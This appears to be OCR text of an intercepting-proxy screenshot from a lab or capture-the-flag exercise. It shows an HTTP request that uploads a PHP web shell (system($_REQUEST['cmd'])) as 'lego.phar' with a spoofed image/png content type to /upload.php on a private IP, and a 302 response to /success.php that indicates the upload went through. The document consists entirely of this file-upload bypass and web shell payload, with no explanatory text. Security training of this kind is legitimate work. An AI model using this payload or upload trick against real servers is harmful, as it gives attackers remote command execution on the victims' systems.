 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Content-Type: multipart/form-data;
boundary=---------------------------119021
81737497576573931872037
5 Content-Length: 253
6 Cookie: PHPSESSID=
m4cc5r9snhdbb04kblllisjdrn
7
8 -----------------------------1190218173749
7576573931872037
9 Content-Disposition: form-data; name="
image"; filename="lego.phar"
10 Content-Type: image/png
11
12 <?php system($_REQUEST['cmd']); ?>
13 -----------------------------1190218173749
7576573931872037--
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 10 Apr 2024 00:41:31 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Content-Type: text/html; charset=UTF-8
7
8